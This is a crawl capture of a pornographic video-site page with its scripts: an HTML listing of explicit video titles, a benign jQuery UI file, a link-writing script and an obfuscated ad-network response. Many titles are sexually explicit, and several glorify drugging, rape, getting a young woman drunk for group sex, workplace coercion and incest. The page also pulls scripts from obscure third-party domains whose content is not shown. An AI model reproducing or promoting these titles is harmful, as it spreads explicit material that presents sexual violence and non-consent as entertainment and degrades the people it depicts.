

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://net8v.com/voddetail/85133.html
body_size: 6577
content:
<!doctype html><html><head><meta http-equiv="X-UA-Compatible" content="IE=edge" charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="renderer" content="webkit"><title>白丝高跟小烧杯的白日宣淫详情介绍-白丝高跟小烧杯的白日宣淫在线观看-白丝高跟小烧杯的白日宣淫磁链下载 - 奈特独播</title><meta name="keywords" content="白丝高跟小烧杯的白日宣淫在线收看,白丝高跟小烧杯的白日宣淫磁链下载" /><meta name="description" content="白丝高跟小烧杯的白日宣淫剧情:" /><link href="/template/net/css/style.css" rel="stylesheet" type="text/css" /><link href="/static/css/home.css" rel="stylesheet" type="text/css" /><script src="/static/js/jquery.js"></script><script src="/static/js/jquery.lazyload.js"></script><script src="/static/js/jquery.autocomplete.js"></script><script src="/static/js/home.js"></script><script src="/template/net/js/jquery.superslide.js"></script><script src="/template/net/js/jquery.lazyload.js"></script><script src="/template/net/js/jquery.base.js"></script><script>var maccms={"path":"","mid":"1","aid":"14","url":"www.net8v.com","wapurl":"www.net8v.com","mob_status":"2"};</script></head><body><div class="container"><div class="header"><div class="l logo"><a href="/">奈特独播</a></div><div class="r search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="l input-group"><input type="text" name="wd" class="input-text search-input mac_wd" value="" placeholder="在此处输入片名或演员名称" /><button id="searchbutton" class="input-so search-button mac_search">搜索</button></div></form><div class="r size">今日0部<br>共174010部</div></div></div><div class="nav"><dd><a href="/" class=""></a></dd><dd><a href="/vodtype/20.html" class="20=0">日韩新片</a></dd><dd><a href="/vodtype/21.html" class="21=0">中文字幕</a></dd><dd><a href="/vodtype/22.html" class="22=0">本土风情</a></dd><dd><a href="/vodtype/23.html" class="23=0">豪乳大胸</a></dd><dd><a href="/vodtype/24.html" class="24=0">剧情好片</a></dd><dd><a href="/vodtype/25.html" class="25=0">完美制服</a></dd><dd><a href="/vodtype/26.html" class="26=0">风情人妻</a></dd><dd><a href="/vodtype/27.html" class="27=0">无马一区</a></dd><dd><a href="/vodtype/28.html" class="28=0">动漫卡通</a></dd><dd><a href="/vodtype/29.html" class="29=0">山寨明星</a></dd><dd><a href="/vodtype/30.html" class="30=0">欧美系列</a></dd></div><div class="clearfix"></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="title"><li>当前位置</li><li><a href="/">首页</a></li><li><a href="/vodtype/22.html">本土风情</a></li></div><div class="media"><ul><li><a href="/vodplay/85133-1-1.html"><img src="https://sozhu.ibekes.men/upload/vod/20230724-1/ea05639951d30722ec834cf09fda09d3.jpg"></a></li><li class="media-info"><dt class="playurl2"><a href="/vodplay/85133-1-1.html">点击播放</a><dt><dt class="playurl2"><a href="/vodplay/85133-1-2.html">点击播放</a><dt><dt>片名：白丝高跟小烧杯的白日宣淫</dt><dt>类型： 国产伦理</dt></li></ul></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><div class="clearfix"></div><div class="title">热播本土风情<span class="r"><a href="/label/hits.html">更多>></a></span></div><div class="pic"><ul><li><a href="/voddetail/87262.html"><img src="https://sozhu.ibekes.men/upload/vod/20230816-1/ca2c2f549292bdecedbe699d9404d01b.jpg" title="国产AV 果冻传媒 空姐喘息 性感高挑的寂寞空姐 玛丽莲"><br />国产AV 果冻传媒 空姐喘息 性感高挑的寂寞空姐 玛丽莲</a></li><li><a href="/voddetail/86043.html"><img src="https://sozhu.ibekes.men/upload/vod/20230805-1/2bbac23abe7ce8ff54f7d1344417a601.jpg" title="熟女妈妈 啊不要拍脸 舒不舒服 舒服 阿姨娇羞着脸 丰腴的身材 任我摆布 卖力耕耘"><br />熟女妈妈 啊不要拍脸 舒不舒服 舒服 阿姨娇羞着脸 丰腴的身材 任我摆布 卖力耕耘</a></li><li><a href="/voddetail/127163.html"><img src="https://sozhu.ibekes.men/upload/vod/20240709-1/c4d9f6fed10adc1b77bae9e2c00270e2.jpg" title="小女友被我操瘫软了的!"><br />小女友被我操瘫软了的!</a></li><li><a href="/voddetail/88842.html"><img src="https://sozhu.ibekes.men/upload/vod/20230829-1/44e827f650289f8356385fb6bcdf097b.jpg" title="【凯迪拉克探花】，按摩店新来了极品，外围品质，几番推拉狂摸胸，惊鸿一现看到粉红奶头"><br />【凯迪拉克探花】，按摩店新来了极品，外围品质，几番推拉狂摸胸，惊鸿一现看到粉红奶头</a></li><li><a href="/voddetail/102567.html"><img src="https://sozhu.ibekes.men/upload/vod/20231214-1/a79d63c677fd10c212805e3c55dcba61.jpg" title="猛干极品同学妈妈！"><br />猛干极品同学妈妈！</a></li><li><a href="/voddetail/147263.html"><img src="https://sozhu.ibekes.men/zong9/upload/vod/20250317-1/fbc69e9b3ffc5d1ab7ee688445d7b0c9.jpg" title="MD0155_突袭男优宿舍（下）一女三男激情4P官网艾秋."><br />MD0155_突袭男优宿舍（下）一女三男激情4P官网艾秋.</a></li><li><a href="/voddetail/88049.html"><img src="https://sozhu.ibekes.men/upload/vod/20230822-1/0114efb6765a36c2833227194e200c9a.jpg" title="【换妻极品探花】，密码房，终于被灌醉了，19岁学生妹，轮流插嫩穴，精彩刺激"><br />【换妻极品探花】，密码房，终于被灌醉了，19岁学生妹，轮流插嫩穴，精彩刺激</a></li><li><a href="/voddetail/110088.html"><img src="https://sozhu.ibekes.men/upload/vod/20240209-1/4aecda41eb386f22c6e89e3c98e9e715.jpg" title="颜值不错的极品御姐给力了舔吸销魂绝对挡不住"><br />颜值不错的极品御姐给力了舔吸销魂绝对挡不住</a></li><li><a href="/voddetail/86447.html"><img src="https://sozhu.ibekes.men/upload/vod/20230809-1/41154b3f8de365ac9460e7c20540aa95.jpg" title="熟女妈妈太紧了 只有让儿子冲了"><br />熟女妈妈太紧了 只有让儿子冲了</a></li><li><a href="/voddetail/89957.html"><img src="https://sozhu.ibekes.men/upload/vod/20230908-1/91b514b5f7309836208ced20dab7cfbb.jpg" title="真实迷奸！超可爱清纯小巧嫩妹遭猥琐男迷晕肆意玩弄 针头插屁眼 暴力抽插射一身"><br />真实迷奸！超可爱清纯小巧嫩妹遭猥琐男迷晕肆意玩弄 针头插屁眼 暴力抽插射一身</a></li><li><a href="/voddetail/101570.html"><img src="https://sozhu.ibekes.men/upload/vod/20231206-1/806d25fcbdbff9f68db809b5d1ac68d5.jpg" title="国产麻豆AV 涩会 SH006 神屌侠侣 新人女优 谢冰岚"><br />国产麻豆AV 涩会 SH006 神屌侠侣 新人女优 谢冰岚</a></li><li><a href="/voddetail/134176.html"><img src="https://sozhu.ibekes.men/upload/vod/20240929-1/20948f91d7f1ab063ccd602d8067442e.jpeg" title="MDSR-0005-3 少妇白洁 第三章 风情万种的少妇 苏畅,艾熙"><br />MDSR-0005-3 少妇白洁 第三章 风情万种的少妇 苏畅,艾熙</a></li></ul></div><div class="title">月播本土风情<span class="r"><a href="/label/month.html">更多>></a></span></div><div class="pic"><ul><li><a href="/voddetail/23309.html"><img src="https://sozhu.ibekes.men/upload/vod/20210519-20/d1561b8dd8366ad03206f222851ccad4.jpg" title="长相蛮清纯的小妹子主播大尺度震动棒自慰"><br />长相蛮清纯的小妹子主播大尺度震动棒自慰</a></li><li><a href="/voddetail/23183.html"><img src="https://sozhu.ibekes.men/upload/vod/20210519-20/6139e94e44d23d0466518b09caca677f.jpg" title="眼镜经理和服务生MM房间打炮被爆光"><br />眼镜经理和服务生MM房间打炮被爆光</a></li><li><a href="/voddetail/23449.html"><img src="https://sozhu.ibekes.men/upload/vod/20210519-20/4ddacea3b0b752c31f6d8f83eaf002cb.jpg" title="美女洗完鸳鸯浴激情啪啪"><br />美女洗完鸳鸯浴激情啪啪</a></li><li><a href="/voddetail/55102.html"><img src="https://sozhu.ibekes.men/upload/vod/20211123-1/f4f4760e4d2db0cc57059a828c8d9961.jpg" title="女王调教束缚性奴"><br />女王调教束缚性奴</a></li><li><a href="/voddetail/52468.html"><img src="https://sozhu.ibekes.men/upload/vod/20211026-1/6ba8a9996992c119d0e2a36d73ddf804.jpg" title="清秀主播用小道具讓自己處於興奮狀態，萬能的粉色棒棒！"><br />清秀主播用小道具讓自己處於興奮狀態，萬能的粉色棒棒！</a></li><li><a href="/voddetail/50419.html"><img src="https://sozhu.ibekes.men/upload/vod/20211009-1/4d8b1af3d79c5db4deb69d68d032702c.jpg" title="【午夜寻花】高颜值身材完美大长腿妹子口交吸的真好"><br />【午夜寻花】高颜值身材完美大长腿妹子口交吸的真好</a></li><li><a href="/voddetail/50365.html"><img src="https://sozhu.ibekes.men/upload/vod/20211008-1/96e77a038e2021aac38755c728fd2a5b.jpg" title="最新自拍"><br />最新自拍</a></li><li><a href="/voddetail/58885.html"><img src="https://sozhu.ibekes.men/upload/vod/20220103-1/2c8ce16a95a2083c618ac87830345e76.jpg" title="性感车模极品大秀，全程露脸身材好颜值高，被纹身大哥调教玩奶抠逼"><br />性感车模极品大秀，全程露脸身材好颜值高，被纹身大哥调教玩奶抠逼</a></li><li><a href="/voddetail/56576.html"><img src="https://sozhu.ibekes.men/upload/vod/20211207-1/b573c8a116b26e694d49b6a4eb2319cf.jpg" title="性爱女神和炮友抽插浪叫刺激无套爆插口爆"><br />性爱女神和炮友抽插浪叫刺激无套爆插口爆</a></li><li><a href="/voddetail/56350.html"><img src="https://sozhu.ibekes.men/upload/vod/20211205-1/e9c935dd434ed700de7842d7fbfbe4e5.jpg" title="笑起来甜美黑裙妹子，沙发上舌吻摸奶调情，洗完澡开操抬腿侧入，翘起屁股后入猛烈撞击"><br />笑起来甜美黑裙妹子，沙发上舌吻摸奶调情，洗完澡开操抬腿侧入，翘起屁股后入猛烈撞击</a></li><li><a href="/voddetail/23443.html"><img src="https://sozhu.ibekes.men/upload/vod/20210519-20/a23270677a1195d08a5f4928a3277249.jpg" title="啪啪湖南妹子"><br />啪啪湖南妹子</a></li><li><a href="/voddetail/48567.html"><img src="https://sozhu.ibekes.men/upload/vod/20210801-1/816098e2f2d484d557d8aefac0382881.jpg" title="[同性人妖] 被束缚进行调教"><br />[同性人妖] 被束缚进行调教</a></li></ul></div><div class="title">推荐本土风情<span class="r"><a href="/label/score.html">更多>></a></span></div><div class="pic2"><ul><li><a href="/voddetail/179669.html" title="极品嫩模高颜值女神级模特酒店私房大胆拍摄诱人至极_ev">极品嫩模高颜值女神级模特酒店私房大胆拍摄诱人至极_ev</a></li><li><a href="/voddetail/179624.html" title="♡业余已婚妇女插入带有T背的口交♡【zakzak666】">♡业余已婚妇女插入带有T背的口交♡【zakzak666】</a></li><li><a href="/voddetail/179541.html" title="极品美腿高颜值美女口交颜射无套">极品美腿高颜值美女口交颜射无套</a></li><li><a href="/voddetail/179374.html" title="“这么硬了都不想来一发吗？” （徐徐抚摸 - 姐妹俩和我的共享巨屌【Step Siblings Caught】">“这么硬了都不想来一发吗？” （徐徐抚摸 - 姐妹俩和我的共享巨屌【Step Siblings Caught】</a></li><li><a href="/voddetail/179373.html" title="“这是你的猫爸爸！！”一遍又一遍地让顽皮的荡妇射精！！【My_Kitty_Paws】">“这是你的猫爸爸！！”一遍又一遍地让顽皮的荡妇射精！！【My_Kitty_Paws】</a></li><li><a href="/voddetail/179307.html" title="极品福利姬思思极品爆乳黑袜jk超短裙假屏自慰粉嫩白虎小穴">极品福利姬思思极品爆乳黑袜jk超短裙假屏自慰粉嫩白虎小穴</a></li><li><a href="/voddetail/179205.html" title="黎芷媗MDCM0016国风按摩院修纤玉足扰军心旗袍长腿尤物的锁精足交">黎芷媗MDCM0016国风按摩院修纤玉足扰军心旗袍长腿尤物的锁精足交</a></li><li><a href="/voddetail/179195.html" title="黎芷媗DY02-EP3回不去的按摩体验让我全身发热的按摩从两手到四手">黎芷媗DY02-EP3回不去的按摩体验让我全身发热的按摩从两手到四手</a></li><li><a href="/voddetail/179069.html" title="黎芷萱乐奈子兴风作浪的姐姐_第一集_女优海选篇">黎芷萱乐奈子兴风作浪的姐姐_第一集_女优海选篇</a></li><li><a href="/voddetail/179066.html" title="极品大奶熟女假鸡巴自慰">极品大奶熟女假鸡巴自慰</a></li><li><a href="/voddetail/178977.html" title="极品女同双女激细腰美腿苗条舌吻调情穿戴假吊">极品女同双女激细腰美腿苗条舌吻调情穿戴假吊</a></li><li><a href="/voddetail/178860.html" title="乐奈子RAS-0135.性感护士送到家打针怕痛来吹吹小穴借你插整夜">乐奈子RAS-0135.性感护士送到家打针怕痛来吹吹小穴借你插整夜</a></li><li><a href="/voddetail/178636.html" title="火爆全网泡良达人金先生约炮92年美女大学生具英宇回寓所过夜">火爆全网泡良达人金先生约炮92年美女大学生具英宇回寓所过夜</a></li><li><a href="/voddetail/178635.html" title="激情抽插精神小伙找了四个少妇">激情抽插精神小伙找了四个少妇</a></li><li><a href="/voddetail/178634.html" title="岚湘庭夏日之恋下集">岚湘庭夏日之恋下集</a></li><li><a href="/voddetail/178459.html" title="Nata Something Else">Nata Something Else</a></li><li><a href="/voddetail/178379.html" title="精彩剧情做爱坏坏本应该是私下的激情网红美女粗心意外实况转播狼粉们撸管撸不停">精彩剧情做爱坏坏本应该是私下的激情网红美女粗心意外实况转播狼粉们撸管撸不停</a></li><li><a href="/voddetail/178300.html" title="精彩剧情终于等到猛男被操到淫语不断.">精彩剧情终于等到猛男被操到淫语不断.</a></li><li><a href="/voddetail/178222.html" title="Morgpie -">Morgpie -</a></li><li><a href="/voddetail/178184.html" title="精彩剧情御姐的性需求_胁迫同事发生关系">精彩剧情御姐的性需求_胁迫同事发生关系</a></li><li><a href="/voddetail/178183.html" title="花嫁新娘婚纱女友的性爱记录穿婚纱自拍露逼的风骚新娘抽插内射">花嫁新娘婚纱女友的性爱记录穿婚纱自拍露逼的风骚新娘抽插内射</a></li><li><a href="/voddetail/177732.html" title="Maya.Farrell.Cum.Explosion">Maya.Farrell.Cum.Explosion</a></li><li><a href="/voddetail/177708.html" title="MassageRooms.">MassageRooms.</a></li><li><a href="/voddetail/177707.html" title="Mark and Goldie; Hotel Hookup">Mark and Goldie; Hotel Hookup</a></li><li><a href="/voddetail/177384.html" title="LookAtHerNow.20.09.13">LookAtHerNow.20.09.13</a></li><li><a href="/voddetail/177350.html" title="精彩剧情双人小麻将饥渴美女扒开内裤就吃">精彩剧情双人小麻将饥渴美女扒开内裤就吃</a></li><li><a href="/voddetail/177310.html" title="Lily.Adams">Lily.Adams</a></li><li><a href="/voddetail/177240.html" title="国产偷拍探花真实偷拍三千大洋约到的外围女">国产偷拍探花真实偷拍三千大洋约到的外围女</a></li><li><a href="/voddetail/176921.html" title="Jules Jordan.20.10.23">Jules Jordan.20.10.23</a></li><li><a href="/voddetail/176839.html" title="精彩剧情蜜室桃脱-第5期-壁尻地狱">精彩剧情蜜室桃脱-第5期-壁尻地狱</a></li><li><a href="/voddetail/176835.html" title="勾搭良家女同事喝酒聊天摸奶子快射了主动张嘴">勾搭良家女同事喝酒聊天摸奶子快射了主动张嘴</a></li><li><a href="/voddetail/176772.html" title="精彩剧情老公请原谅我_在老公身旁被侵犯内射的堕落人妻">精彩剧情老公请原谅我_在老公身旁被侵犯内射的堕落人妻</a></li><li><a href="/voddetail/176725.html" title="给高冷女友下春药啤酒里放春药给女友喝完变荡妇主动口交无套内射极品白虎逼">给高冷女友下春药啤酒里放春药给女友喝完变荡妇主动口交无套内射极品白虎逼</a></li><li><a href="/voddetail/176627.html" title="INDIGO WHITE - 极致口交释放">INDIGO WHITE - 极致口交释放</a></li><li><a href="/voddetail/176575.html" title="高颜值少妇哺乳期挤奶合集每个少妇的身材都是极品">高颜值少妇哺乳期挤奶合集每个少妇的身材都是极品</a></li><li><a href="/voddetail/176569.html" title="精彩剧情极品反差婊被主管干口爆吞精">精彩剧情极品反差婊被主管干口爆吞精</a></li><li><a href="/voddetail/176557.html" title="I Dreamed how a Stepbrother Fucks my Pussy Hard - POV MihaNika69">I Dreamed how a Stepbrother Fucks my Pussy Hard - POV MihaNika69</a></li><li><a href="/voddetail/176553.html" title="I Drain his Balls while I Run my Slutty little Mouth">I Drain his Balls while I Run my Slutty little Mouth</a></li><li><a href="/voddetail/176466.html" title="I Cooked a Steak Dinner but Needed Sausage first">I Cooked a Steak Dinner but Needed Sausage first</a></li><li><a href="/voddetail/176431.html" title="高颜值美女酒店兼职口交深喉快速后入">高颜值美女酒店兼职口交深喉快速后入</a></li><li><a href="/voddetail/176402.html" title="高颜值巨乳想要被大鸡巴插入">高颜值巨乳想要被大鸡巴插入</a></li><li><a href="/voddetail/176303.html" title="精彩剧情抖阴学院-第6期-胸器争霸夺百万现金">精彩剧情抖阴学院-第6期-胸器争霸夺百万现金</a></li><li><a href="/voddetail/175836.html" title="高端探花五星推荐外围女神超清画质极致享受香艳风情撸管佳作">高端探花五星推荐外围女神超清画质极致享受香艳风情撸管佳作</a></li><li><a href="/voddetail/175696.html" title="Fucked by Her Stepbrothe">Fucked by Her Stepbrothe</a></li><li><a href="/voddetail/175695.html" title="Fuck my Tight Ass with a Thick Dick. best Anal in her Life &amp;#124; Part 2">Fuck my Tight Ass with a Thick Dick. best Anal in her Life &amp;#124; Part 2</a></li><li><a href="/voddetail/175528.html" title="FHUTA - Secretary">FHUTA - Secretary</a></li><li><a href="/voddetail/175477.html" title="Fantasy has no limits">Fantasy has no limits</a></li><li><a href="/voddetail/175368.html" title="管明美MDSR0002-3性工作者黄播情侣野战实录">管明美MDSR0002-3性工作者黄播情侣野战实录</a></li></ul></div><div class="clearfix"></div><div class="footer"><div class="container"><div class="center"><div class="center">友情链接:<script type="text/javascript" src="https://2mrja.azenka.one/lin/link.js"></script></div></div><p class="center">© 奈特独播 2020-2026 邮箱:rozsarose518@gmail.com </p><p class="center"><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script type="text/javascript" src="https://js.users.51.la/21280589.js"></script><a href="/map.html">Sitemap</a><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></p></div><p></p><p>© 2022-2026本站网址 https://www.net8v.com <span style="display:none"></span></p></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2001gc.4ridff.com:8005/d/3326?t=0.751049900237927
body_size: 1092
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso@0=\"JF6^Y\"g}1K{{os}K}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00}p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00}p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}}mQ}(dO@Q{}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://net8v.com/template/net/js/jquery.base.js
body_size: 2115
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/lin/link.js
body_size: 1996
content:
document.writeln("<a class=\'text-color-999\' href=\'https://atidoo.com\' target=\'_blank\'>阿提度度</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://eameg.com\' target=\'_blank\'>易妹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lolyds.com\' target=\'_blank\'>隆里电丝</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://wakogo.com\' target=\'_blank\'>哇口影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://itevoi.com\' target=\'_blank\'>意特影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xirxg.com\' target=\'_blank\'>行云若霞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660505.xyz\' target=\'_blank\'>三六五零五</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loqiya.com\' 